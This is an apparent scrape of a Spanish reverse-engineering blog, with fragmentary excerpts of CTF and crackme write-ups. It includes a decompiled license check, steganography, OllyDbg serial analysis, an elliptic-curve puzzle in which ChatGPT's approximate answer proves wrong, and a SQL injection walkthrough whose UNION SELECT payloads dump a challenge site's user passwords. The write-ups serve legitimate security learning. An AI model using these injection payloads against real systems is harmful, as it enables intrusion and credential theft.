void dl_relocate_static_pie()
{
;
}
//----- (0000000000401110) ----------------------------------------------------
char *deregister_tm_clones()
{
return &_bss_start;
}
// 404050: using guessed type char _bss_start;
//----- (0000000000401140) ----------------------------------------------------
__int64 register_tm_clones()
{
return 0LL;
}
//----- (0000000000401180) ----------------------------------------------------
char *_do_global_dtors_aux()
{
char *result; // rax
if ( !_bss_start )
{
result = deregister_tm_clones();
_bss_start = 1;
}
return result;
}
// 404050: using guessed type char _bss_start;
//----- (00000000004011B0) ----------------------------------------------------
__int64 frame_dummy()
{
return register_tm_clones();
}
//----- (00000000004011B6) ----------------------------------------------------
int __fastcall main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+10h] [rbp-10h] BYREF
int v5; // [rsp+14h] [rbp-Ch]
unsigned __int64 v6; // [rsp+18h] [rbp-8h]
v6 = __readfsqword(0x28u);
v5 = 0;
puts("\n\x1B[31m -----------Se le ha acabado el periodo de prueba gratuito-----------\n");
puts(a31mparaSeguirU);
do
{
banner();
__isoc99_scanf("%d", &v4);
if ( v4 == 3 )
exit(0);
if ( v4 > 3 )
goto LABEL_10;
if ( v4 == 1 )
{
comprar();
continue;
}
if ( v4 == 2 )
v5 = validar("%d");
else
LABEL_10:
puts("Opcion invalida, pruebe otra vez");
}
while ( !v5 );
puts(a32myaPuedesSeg);
return 0;
}
// 4010B0: using guessed type __int64 __isoc99_scanf(const char *, ...);
//----- (0000000000401291) ----------------------------------------------------
_BYTE *__fastcall encode(__int64 a1)
{
_BYTE *result; // rax
int i; // [rsp+14h] [rbp-4h]
for ( i = 0; i <= 33; ++i )
{
if ( *(char *)(i + a1) <= 96 || *(char *)(i + a1) > 122 )
{
if ( *(char *)(i + a1) <= 64 || *(char *)(i + a1) > 90 )
{
result = (_BYTE *)*(unsigned __int8 *)(i + a1);
*(_BYTE *)(i + a1) = (_BYTE)result;
}
else
{
result = (_BYTE *)(i + a1);
*result = (5 * ((char)*result - 65) + 8) % 26 + 65;
}
}
else
{
result = (_BYTE *)(i + a1);
*result = (5 * ((char)*result - 97) + 8) % 26 + 97;
}
}
return result;
}
//----- (00000000004013DB) ----------------------------------------------------
__int64 __fastcall validar(const char *a1)
{
int i; // [rsp+Ch] [rbp-64h]
char v3[48]; // [rsp+10h] [rbp-60h] BYREF
__int64 v4[6]; // [rsp+40h] [rbp-30h] BYREF
v4[5] = __readfsqword(0x28u);
qmemcpy(v4, "RisgAv{rIU_ihHwvIxA_sAppCsziq3vzC}", 34);
printf("\nIntroduce tu licencia: ");
__isoc99_scanf("%s", v3);
encode((__int64)v3);
for ( i = 0; i <= 33; ++i )
{
if ( v3[i] != *((_BYTE *)v4 + i) )
{
puts("\n\x1B[31mTu licencia es incorrecta\x1B[37m\n");
return 0LL;
}
}
puts("\n\x1B[32mEres un crack, lo conseguiste\x1B[37m");
return 1LL;
}
// 4010B0: using guessed type __int64 __isoc99_scanf(const char *, ...);
// 4013DB: using guessed type char var_60[48];
//----- (00000000004014CE) ----------------------------------------------------
int banner()
{
puts(" ___________OPCIONES___________");
puts(" | 1: Comprar licencia premium |");
puts(" | 2: Validar clave de licencia |");
puts(" | 3: Salir |");
puts(" ------------------------------");
return printf("> ");
}
//----- (0000000000401526) ----------------------------------------------------
int comprar()
{
return puts(aDirigaseANuest);
}
//----- (0000000000401540) ----------------------------------------------------
void __fastcall _libc_csu_init(unsigned int a1, __int64 a2, __int64 a3)
{
signed __int64 v3; // rbp
__int64 i; // rbx
init_proc();
v3 = &_do_global_dtors_aux_fini_array_entry - &_frame_dummy_init_array_entry;
if ( v3 )
{
for ( i = 0LL; i != v3; ++i )
(*(&_frame_dummy_init_array_entry + i))();
}
}
// 403E10: using guessed type __int64 (__fastcall *_frame_dummy_init_array_entry)();
// 403E18: using guessed type __int64 (__fastcall *_do_global_dtors_aux_fini_array_entry)();
//----- (00000000004015B0) ----------------------------------------------------
void _libc_csu_fini(void)
{
;
}
//----- (00000000004015B8) ----------------------------------------------------
void term_proc()
{
;
}
// nfuncs=33 queued=21 decompiled=21 lumina nreq=0 worse=0 better=0
// ALL OK, 21 function(s) have been successfully decompiled
Para resolver el juego y obtener una licencia válida, nos fijamos en el proceso de validación que se encuentra en la función validar (líneas 237 a 258). Esta función compara una entrada de licencia codificada con una licencia codificada almacenada en el programa.
La licencia almacenada es "RisgAv{rIU_ihHwvIxA_sAppCsziq3vzC}", y se utiliza la función encode (líneas 207 a 234) para codificar la entrada del usuario antes de compararla. La función encode aplica un cifrado simple a la entrada, alterando los caracteres alfabéticos según una fórmula específica.
La función de cifrado encode realiza lo siguiente:
Si el carácter es una letra minúscula (a-z), se convierte según la fórmula (5 * (char - 97) + 8) % 26 + 97.
Si el carácter es una letra mayúscula (A-Z), se convierte según la fórmula (5 * (char - 65) + 8) % 26 + 65.
Nos construimos una función en Python para decodificar la Flag y reto superado.
Warning: This challenge is still active and therefore should not be resolved using this information. Aviso: Este reto sigue en activo y por lo tanto no se debería resolver utilizando esta información.
En los retos de esteganografía ya uno se espera de todo, y cuantos más haces más enrevesados encuentras. Hoy no, hoy vamos a tratar un clásico dentro de este tipo de retos, ocultar un archivo dentro de otro.
Buscando la solución
Prácticamente lo primero que hago cuando me descargo una imágen en éste tipo de retos es abrirla con un editor hexadecimal, y en este caso hemos dado en el clavo. La abrimos con un editor cualquiera y al final del archivo encontramos que estamos tratando con un archivo ZIP (cabecera PK).
La abrimos con 7zip y vemos el prometido archivo txt, dentro ¿qué abrá?
Aviso: Este crackme forma parte de una serie de pruebas de Yoire.com que todavía está en activo. Lo ético si continuas leyendo este manual es que no utilices la respuesta para completar la prueba sin esfuerzo. 😉
Analizando
Abrimos el crackme con Ollydbg y vamos a las referenced strings.
Pinchamos sobre cualquiera.
Vemos un «Call» donde seguramente se generará un SUM en función del serial metido ya que después del Call vemos una comprobación contra «B79E763E» lo que nos da una pista de que vamos a tener que utilizar fuerza bruta para llegar a ese valor. Vamos a explorar el Call.
Lo que resalto con la flecha son una par de Calls que podemos NOPear ya que lo único que hacen es ralentizar la generación del SUM.
A continuación vamos a analizar el algoritmo de generación del SUM.
Hace unos años cuando empecé a trastear con Android y animado por mi afición a la Ingeniería Inversa, decidí realizar una serie de crackmes. Los dos primeros pasaron algo desapercibidos, pero el Crackme nº3 tuvo una gran repercusión en el mundillo y, aunque no fue el primer crackme para Android ni mucho menos, si que fue uno de los más estudiados. Todos ellos fueron publicados a través de crackmes.de y el nº3 en cuestión el 6 de Noviembre de 2010. Os dejo una lista de unas cuantas webs donde aparece analizado para que veáis la repercusión que a mi parecer tuvo.
Se nos proporciona la imagen anterior y se nos invita a resolver la ecuación para el menor entero positivo que representa cada fruta. La solución del reto es concatenar «Flag-» a la suma de los valores de las tres frutas.
Análisis inicial
El enunciado es breve pero ya nos adelanta que existen varias soluciones y que además sólo quieren los números más pequeños que podamos encontrar.
Las frutas están muy bien y son muy sanas pero a nosotros se nos hace más sencillo plantear la ecuación con letras.
Para arrojar algo de luz veamos la representación gráfica en 2D y 3D con la ayuda de Desmos.
Las gráficas más que luz nos traen oscuridad de modo que preguntemos a ChatGPT.
ChatGPT
resuelve: (x/y+z)+(y/x+z)+(z/x+y)=4 para enteros positivos
Dado que las variables x, y, z son enteros positivos, podemos intentar encontrar una solución para la ecuación bajo estas condiciones. Sin embargo, encontrar una solución exacta puede ser complejo debido a la naturaleza no lineal de la ecuación. Aun así, podemos intentar algunos enfoques:
Prueba y error: Podemos probar diferentes combinaciones de valores enteros positivos para x, y, z y ver si satisfacen la ecuación.
Análisis de casos específicos: Podemos comenzar analizando casos más simples, como cuando dos de las variables son iguales, y luego ampliar nuestra búsqueda desde allí.
Análisis gráfico o numérico: Utilizando herramientas gráficas o numéricas, podríamos identificar posibles soluciones y luego verificar si son enteros positivos.
Voy a realizar un análisis numérico con un rango limitado de valores para ver si encontramos alguna solución que cumpla con las condiciones. Vamos a probar con valores de 1 a 10 para cada variable.
El análisis numérico para valores de en el rango de 1 a 10 no ha encontrado ninguna solución que satisfaga la ecuación. Esto sugiere que, dentro de este rango, no existen combinaciones de enteros positivos que cumplan con la ecuación.
Dado que la ecuación es bastante compleja y no lineal, es posible que las soluciones, si existen, se encuentren fuera del rango considerado o que requieran un enfoque diferente para ser identificadas. Si tienes un rango específico de valores en mente o si hay alguna otra restricción o contexto relevante, por favor házmelo saber para poder ajustar el análisis en consecuencia.
Básicamente nos está invitando a utilizar prueba y error para encontrar una solución, y el prueba y error de las matemáticas no es más que la fuerza bruta en programación.
El código
Partiendo del problema anterior dame un código en python que realice una comprobación recursiva de todas las variables con un rango de 1 a 999.
soluciones = []
rango_valores_x = range(1, 999)
rango_valores_y = range(1, 999)
rango_valores_z = range(1, 999)
for x in rango_valores_x:
for y in rango_valores_y:
for z in rango_valores_z:
# Calculamos el valor de la expresión para cada combinación de x, y, z
valor = x / (y + z) + y / (x + z) + z / (x + y)
# Comprobamos si el valor es igual a 4 y agregamos la solución a la lista
if abs(valor - 4) < 1e-6: # Usamos una pequeña tolerancia para evitar errores de precisión
soluciones.append((x, y, z))
print(soluciones)
Dejo resaltada la línea 12 del código ya que en ella reside el problema. Está comprobando con un margen de tolerancia de 10-6 ya que el resultado de las diferentes fracciones no da como resultado exacto 4. Esto es un problema ya que nosotros necesitamos que de exactamente 4 para validar los valores enteros de x, y y z. Pongo un ejemplo para el que se haya perdido con una solución válida para la tolerancia 10-6 siendo x=2, y=264 y z=993.
En otras palabras, ChatGPT nos ha brindado una solución aproximada que no sirve para nuestro propósito. Seguimos probando con el código anterior quitando la tolerancia y con rangos mayores hasta que en 106 paro. Me acaba de quedar claro que con la fuerza bruta no vamos a ninguna parte, o más bien, no tenemos capacidad de computación para resolverlo de ésta manera.
¿Qué está pasando?
Lo que pasa es que estamos ante una ecuación algebraica de 3 incógnitas que deben ser enteros positivos cuya solución se alcanza mediante la teoría de curvas elípticas.
Curvas elípticas
Las curvas elípticas son fundamentales en matemáticas avanzadas, representadas por la ecuación y2=x3+Ax+B, donde A y B son constantes. Estas curvas son un punto de encuentro entre la geometría, la teoría de números y el álgebra, ofreciendo un campo rico para la exploración y el análisis. En este CTF, nos enfocaremos en los puntos racionales de las curvas elípticas. Utilizando el método tangente-secante, un procedimiento geométrico iterativo, buscaremos ampliar un conjunto finito de soluciones conocidas a la ecuación de la curva. Este método nos permite indagar en la estructura de las soluciones racionales, que potencialmente pueden ser infinitas. Además, estableceremos una conexión entre las soluciones enteras de las ecuaciones diofánticas y los puntos racionales en las curvas elípticas partiendo de la ecuación (1) especificada en el análisis inicial. A pesar de su aparente simplicidad, esta ecuación es conocida por presentar soluciones mínimas de gran tamaño.
Adecuación
Antes de nada, necesitamos saber el grado de la ecuación, de modo que planteamos la ecuación en forma polinómica estándar deshaciéndonos de los denominadores.
Ahora necesitamos expandir y simplificar para llegar a la conclusión de que estamos ante una ecuación diofántica de grado 3. Este proceso es engorroso por la cantidad de términos a manejar así que vamos a utilizar Mathematica como software de respaldo para finalmente obtener el polinomio en la forma de Weierstrass según la ecuación 4.
\begin{align}
& y^2=x^3+109x^2+224x\\
\end{align}
donde:
\begin{align}
x = \frac{−28(a+b+2c)}{(6a+6b−c)}\\
y = \frac{364(a−b)}{(6a+6b−c)}
\end{align}
Las relación entre la ecuación 3 y los puntos de la curva elíptica se establecen mediante la ecuación 4. Las transformaciones entre las soluciones (a, b, c) y los puntos (x, y) en la curva elíptica vienen dados por las ecuaciones 5 y 6. Con estas transformaciones, cada solución de la ecuación diofántica se puede representar como un punto en la curva elíptica, y las operaciones de suma de puntos en la curva elíptica pueden usarse para encontrar nuevas soluciones de la ecuación diofántica.
Mathematica
El código que tenéis a continuación pertenece al gran trabajo de Aditi Kulkarni [7], que además nos da el resultado para cualquier valor de n. Ojo porque para n=4 el resultado tiene 81 dígitos, para n=6 tiene 134, para n=10 tiene 190 y para n=12 asciende a 2707 dígitos.
(* Asignar un valor numérico a n *)
n = 4;
(* Definir la ecuación de una curva elíptica en términos de n *)
curve4 = y^2 == x^3 + (4*n^2 + 12*n - 3)*x^2 + 32*(n + 3)*x;
(* Encontrar un punto racional en la curva que no sea (4,0) *)
P4 = {x, y} /. First[FindInstance[curve4 && x != 4 && y != 0, {x, y}, Integers]];
(* Función para calcular la pendiente entre dos puntos en la curva,
o la derivada en el punto si son iguales *)
Slope4[{x1_, y1_}, {x2_, y2_}] :=
If[x1 == x2 && y1 == y2,
ImplicitD[curve4, y, x] /. {x -> x1, y -> y1},
(y2 - y1)/(x2 - x1)];
(* Función para calcular la intersección en y de la línea entre dos puntos
o la tangente en el punto si son iguales *)
Intercept4[{x1_, y1_}, {x2_, y2_}] := y1 - Slope4[{x1, y1}, {x2, y2}]*x1;
(* Función para encontrar el siguiente punto racional en la curva *)
nextRational4[{x1_, y1_}, {x2_, y2_}] :=
{Slope4[{x1, y1}, {x2, y2}]^2 - CoefficientList[curve4[[2]], x][[3]] - x1 - x2,
-Slope4[{x1, y1}, {x2, y2}]^3 + Slope4[{x1, y1}, {x2, y2}]*(CoefficientList[curve4[[2]], x][[3]] + x1 + x2) - Intercept4[{x1, y1}, {x2, y2}]};
(* Función para convertir un punto en la curva elíptica a una solución diofántica *)
ellipticToDiophantine[n_, {x_, y_}] :=
{(8*(n + 3) - x + y)/(2*(4 - x)*(n + 3)),
(8*(n + 3) - x - y)/(2*(4 - x)*(n + 3)),
(-4*(n + 3) - (n + 2)*x)/((4 - x)*(n + 3))};
(* Usar nextRational4 para iterar desde P4 hasta encontrar una solución
válida y positiva para la ecuación diofántica *)
sol4 = ellipticToDiophantine[n,
NestWhile[nextRational4[#, P4] &, P4,
! AllTrue[ellipticToDiophantine[n, #], Function[item, item > 0]] &]];
(* Escalar la solución para obtener enteros mínimos *)
MinSol4 = sol4*(LCM @@ Denominator[sol4])
(* Suma de las tres variables*)
Total[MinSol4]
Solución
Concatenando Flag- con el resultado de Mathematica tenemos la ansiada flag.
ChatGPT ha demostrado ser eficaz en el análisis y la resolución de problemas, siempre que se le proporcione el contexto adecuado. Sin embargo, es importante ser conscientes de que la respuesta proporcionada puede ser aproximada, especialmente si la solución requiere una gran cantidad de recursos computacionales. Por ejemplo, al trabajar con una ecuación diofántica y valores específicos para (x) e (y), ChatGPT puede ayudar a calcular puntos como (P), (2P), (3P), etc., pero hay que tener en cuenta que los resultados para estos puntos pueden ser estimaciones.
Finalmente, os invito a leer la solución de Mingliang Z. [4], en la que se resuelve el problema por completo y de forma muy detallada.
Hace unos años cuando empecé a trastear con Android y animado por mi afición a la Ingeniería Inversa, decidí realizar una serie de crackmes. Los dos primeros pasaron algo desapercibidos, pero el Crackme nº3 tuvo una gran repercusión en el mundillo y, aunque no fue el primer crackme para Android ni mucho menos, si que fue uno de los más estudiados. Todos ellos fueron publicados a través de crackmes.de y el nº3 en cuestión el 6 de Noviembre de 2010. Os dejo una lista de unas cuantas webs donde aparece analizado para que veáis la repercusión que a mi parecer tuvo.
Warning: This challenge is still active and therefore should not be resolved using this information. Aviso: Este reto sigue en activo y por lo tanto no se debería resolver utilizando esta información.
Intro
This crackme is for the crack challenge 6 of canyouhack.it.
In this crackme the goal is to turn on all the lights. Note that a light off to the next, so if we interrupt this, we win.
Tools
Exeinfo (For crackme info)
Delphi Decompiler (For decompile)
OllyDbg (For debug)
Decompiling
With Delphi Decompiler we can found easy the buttons and his offsets.
Go to the offset 401A64 in OllyDbg and analyze the code.
We view two jumps, one turn ON the light and the other Turn OFF the next light. Patching the call from offset 401A8B we get the serial.
En el BTM anterior nos remontábamos al año 2006 para ver un pequeño gazapo ocurrido en la serie Dexter. En esta ocasión vamos a hablar sobre un pequeño detalle de una serie actual, Absentia. No es un gazapo, pero es algo bastante poco creíble hoy día.
La escena la protagoniza Emily Byrne (Stana Katic) y en ella se ve a Emily buscar algo sospechoso en un portátil.
Primer detalle
En la primera imagen y antes de que Emily haga clic en Documents, se puede apreciar un acceso directo que reza Browser con un icono de la bola del mundo y una lupa. Muy chulo pero para darle más credibilidad a la escena se podía mostrar un acceso directo de Chrome, Firefox o Internet Explorer que son los navegadores más usados.
Where is my Browser?
Para rematar…
A lo que vamos. Emily decide mirar en la carpeta Documents > Videos y para su sorpresa está vacía. Pero como Emily es una mujer de recursos decide comprobar si hay archivos ocultos y para ello retoca las opciones de carpeta.
¡Tachán!, como por arte de magia aparecen todas las carpetas del supuesto asesino con todo tipo de vídeos incriminatorios. Como he comentado anteriormente, parece poco creíble pensar que algo que te puede llevar a la cárcel de por vida sea protegido de forma tan pobre.
Warning: This challenge is still active and therefore should not be resolved using this information. Aviso: Este reto sigue en activo y por lo tanto no se debería resolver utilizando esta información.
Este reto consiste en lo siguiente, tenemos un formulario de Login standar que podemos pasar fácilmente y seguido han implementado una pregunta de seguridad adicional para cada usuario. El login lo muestro en la imágen inferior y lo pasamos con una inyección clásica.
Username: admin
Password: ‘or ‘1’=’1
Seguido tenemos la pregunta de seguridad.
Introducimos cualquier cosa y nos muestra el siguiente error.
El error nombra la tabla «security«, luego la usaremos.
Intentamos sin éxito inyectar en la pregunta de seguridad, de modo que nos centraremos en el login.
Inyección SQL Avanzada
Para inyectar a continuación meter cualquier nombre y la inyección en el password.
Sacando el nombre de la base de datos
SQLI: ' OR EXISTS(SELECT * FROM users WHERE name='admin' AND password LIKE '%w%') AND ''='
Response: Table 'thisi30_chal.users' doesn't exist
Sacando la versión de MySQL
SQLI: 0' UNION SELECT @@version,null'
Response: 5.5.36-cll
Nombre de la tabla
SQLI: 0' UNION SELECT table_name,null FROM information_schema.tables WHERE version = '10
Response: userdb
Todas las columnas de la tabla security
SQLI: 0' UNION SELECT group_concat(column_name),null FROM information_schema.columns WHERE table_name = 'security
Response: ID,name,secquestion,answer
Todas las columnas de userdb
SQLI: 0' UNION SELECT group_concat(column_name),null FROM information_schema.columns WHERE table_name = 'userdb
Response: id,name,password
Ya tenemos las dos tablas que nos interesan con las columnas correspondintes, ahora vamos a por lo que hemos venido a buscar.
Obtener ID, name, password para los usuarios con ID = 1,2,3,4…
SQLI: ' UNION SELECT concat(ID,0x3a,name,0x3a,password),null FROM userdb WHERE ID = '1
Response: 1:admin:fr0gger
SQLI: ' UNION SELECT concat(ID,0x3a,name,0x3a,password),null FROM userdb WHERE ID = '2
Response: 2:jack:simple123
SQLI: ' UNION SELECT concat(ID,0x3a,name,0x3a,password),null FROM userdb WHERE ID = '3
Response: 3:cr0pt:cr0p111
SQLI: ' UNION SELECT concat(ID,0x3a,name,0x3a,password),null FROM userdb WHERE ID = '4
Response: 4:us3r:a1b2c3
SQLI: ' UNION SELECT concat(ID,0x3a,name,0x3a,password),null FROM userdb WHERE ID = '5
Response: ERROR, there are only 4 users
Obtener ID, name, secquestion, answer para los usuarios con ID = 1,2,3,4…
SQLI:' UNION SELECT concat(ID,0x3a,name,0x3a,secquestion,0x3a,answer),null FROM security WHERE ID = '1
Response: 1:admin:mothers maiden name:*******
SQLI:' UNION SELECT concat(ID,0x3a,name,0x3a,secquestion,0x3a,answer),null FROM security WHERE ID = '2
Response: 2:jack:birthplace:*****
SQLI:' UNION SELECT concat(ID,0x3a,name,0x3a,secquestion,0x3a,answer),null FROM security WHERE ID = '3
Response: 3:cr0pt:querty:****
SQLI:' UNION SELECT concat(ID,0x3a,name,0x3a,secquestion,0x3a,answer),null FROM security WHERE ID = '4
Response: 4:us3r:favourite food:***
SQLI:' UNION SELECT concat(ID,0x3a,name,0x3a,secquestion,0x3a,answer),null FROM security WHERE ID = '5
Response: ERROR, there are only 4 users
Aunque aquí se muestra el resumen final, hasta dar con la solución correcta tuve que probar hasta 20 inyecciones diferentes. Mi consejo es que leáis todos los manuales que podáis hasta entender correctamente a que os enfrentais ya que por ejemplo, con este reto se puede aprender perfectamente como funciona una inyección SQL más compleja.
Renombramos entonces la extensión a png y continuamos.
Imagen oculta
Esta parte la afrontaremos con Steganabara, una herramienta muy útil que siempre uso cuando me enfrento a un reto «stego». En esta ocasión utilizaremos el análisis de color. Para ello pulsamos sobre «Analyse > Color table«.
En la tabla de colores tenemos la descomposición de colores RGBA y su frecuencia de aparición. Ordenamos por frecuencia descendiente y hacemos doble clic sobre la fila para abrir la imagen resultante.
A continuación un resumen de las imágenes obtenidas.
Como podéis observar, la imagen oculta es un código QR. Lo escaneamos con nuestra app preferida y obtenemos un texto encriptado.
A partir de aquí el reto pasa a ser de encriptación. Con el tiempo diferenciareis fácilmente el tipo de cifrado con sólo ver el texto. En este caso lo primero que se nos ocurre es comprobar dos cifrados clásicos como son el cifrado César y el Vigenere.
Tras desestimar el cifrado César realizamos un ataque de «fuerza bruta» al cifrado Vigenere mediante análisis estadístico. En la imagen que muestro a continuación se puede ver que la clave está cerca de ser «HPHQTC» pero todavía no se lee correctamente.
Ya que la fuerza bruta de por sí no termina de darnos la respuesta correcta, pasamos a probar algo muy útil, esto es, descifrar por fuerza bruta pero dándole una palabra para comparar. En este caso en concreto vemos que una posible palabra que pudiera estar en el texto encriptado es «PASSWORD», probamos y reto terminado.
Recién rescatados del inframundo que es mi disco duro, os traigo un paquete de seis crackmes facilones para vuestro uso y disfrute. Desgraciadamente ya no está en activo la web de retos de donde los saqué así que os los dejo en descargas.
Los cuatro primero están realizados en Dev-C++ 4.9.9.2 siendo de estilo consola de comandos. Los dos restantes compilados con MingWin32 GCC 3.x carecen de GUI y vamos, que no se han esmerado mucho en darles forma.
Level 1
No cuesta mucho dar con el código interesante mediante las referencias de texto. En Ollydbg clic derecho sobre el código y Search for > All referenced text strings.
La madre del cordero está en la dirección 401310 que es donde se lleva a cabo la función de comparación strcmp.
756296A0 msvcrt.strcmp 8B5424 04 MOV EDX,DWORD PTR SS:[ESP+4]
756296A4 8B4C24 08 MOV ECX,DWORD PTR SS:[ESP+8]
756296A8 F7C2 03000000 TEST EDX,3 ; 0-3 = 4 bucles. Divide la comprobación en 4 bloques
756296AE 75 3C JNZ SHORT msvcrt.756296EC ; salta si hemos terminado los 4 bucles
756296B0 > 8B02 MOV EAX,DWORD PTR DS:[EDX] ; coge 4 caracteres del serial (INICIO BUCLE)
756296B2 3A01 CMP AL,BYTE PTR DS:[ECX] ; compara el 1º/5º/9º/13º dígito en función del bucle
756296B4 75 2E JNZ SHORT msvcrt.756296E4 ; salto a zona mala
756296B6 0AC0 OR AL,AL
756296B8 74 26 JE SHORT msvcrt.756296E0
756296BA 3A61 01 CMP AH,BYTE PTR DS:[ECX+1] ; compara el 2º/6º/10º/14º dígito en función del bucle
756296BD 75 25 JNZ SHORT msvcrt.756296E4 ; salto a zona mala
756296BF 0AE4 OR AH,AH
756296C1 74 1D JE SHORT msvcrt.756296E0
756296C3 C1E8 10 SHR EAX,10
756296C6 3A41 02 CMP AL,BYTE PTR DS:[ECX+2] ; compara el 3º/7º/11º/15º dígito en función del bucle
756296C9 75 19 JNZ SHORT msvcrt.756296E4 ; salto a zona mala
756296CB 0AC0 OR AL,AL
756296CD 74 11 JE SHORT msvcrt.756296E0
756296CF 3A61 03 CMP AH,BYTE PTR DS:[ECX+3] ; compara el 4º/8º/12º/16º dígito en función del bucle
756296D2 75 10 JNZ SHORT msvcrt.756296E4 ; salto a zona mala
756296D4 83C1 04 ADD ECX,4
756296D7 83C2 04 ADD EDX,4
756296DA 0AE4 OR AH,AH
756296DC ^ 75 D2 JNZ SHORT msvcrt.756296B0 ; Si no hemos terminado...
756296DE 8BFF MOV EDI,EDI
756296E0 33C0 XOR EAX,EAX ; EAX = 0 que es lo deseado
756296E2 C3 RETN ; salimos de la función superando la comprobación
756296E3 90 NOP
756296E4 1BC0 SBB EAX,EAX ; Zona mala
756296E6 D1E0 SHL EAX,1
756296E8 83C0 01 ADD EAX,1 ; EAX = 1 implica bad boy
756296EB C3 RETN ; salimos de la función
Si atendemos al volcado vemos el serial bueno Kcgcv8LsmV3nizfJ.
Curiosamente, si introducimos el serial bueno el crackme no lo acepta. Fijándome en la comprobación veo que al introducir un serial de 16 caracteres inserta un carácter nulo (0x00) alterando el serial correcto y falseando la comprobación.
Ahora ya no podemos comprobarlo pero recuerdo que la web consideraba válido el serial Kcgcv8LsmV3nizfJ, por lo que considero lo anteriormente citado un bug o un intento de despiste del autor.
Level 2
Es exactamente igual que el anterior cambiando el serial por 6LPw3vDYja9KrT2V.
Level 3
La comprobación del serial es igual a las dos anteriores pero añade una función intermedia que suma 0xD a cada carácter de nuestro serial
En la comparación vemos que el serial bueno es AvrQQsXjDk25Jrh por lo que si restamos 0xD (13 en decimal) a cada carácter obtendremos el serial bueno.
0060FF10 41 76 72 51 51 73 58 6A 44 6B 32 35 4A 72 68 00 AvrQQsXjDk25Jrh.
41 76 72 51 51 73 58 6A 44 6B 32 35 4A 72 68
- D
34 69 65 44 44 66 4B 5D 37 5E 25 28 3D 65 5B
4 i e D D f K ] 7 ^ % ( = e [
Serial bueno: 4ieDDfK]7^%(=e[
Level 4
La comprobación del serial es igual que la anterior pero sustituyendo la función que sumaba un valor a cada dígito del serial por una que genera un hash con nuestro serial y después lo compara con otro hash almacenado en memoria. Si no nos viene a la mente el tipo de hash que puede ser PEiD ya nos avisaba de que efectivamente el crackme incorpora la función MD5.
La función MD5 hace tiempo que no se considera segura debido a la existencia de numerosos «diccionarios» de hashes que hacen que encontremos la solución en segundos. Yo he utilizado la web MD5 online pero existen muchas más.
La carta de presentación de este crackme es la imagen que veis arriba. Al explorarlo unos minutos enseguida nos damos cuenta de que no realiza ninguna comprobación y que nos está haciendo perder el tiempo. Ahí es cuando empezamos a revisar el ejecutable más a fondo y enseguida encontramos la solución con nuestro amigo el editor hexadecimal.
the answer is AttachedString
Level 6
Misma carta de presentación que el anterior y misma ausencia de comprobación del serial. En esta ocasión echando un vistazo a los recursos encontramos la solución rápidamente.
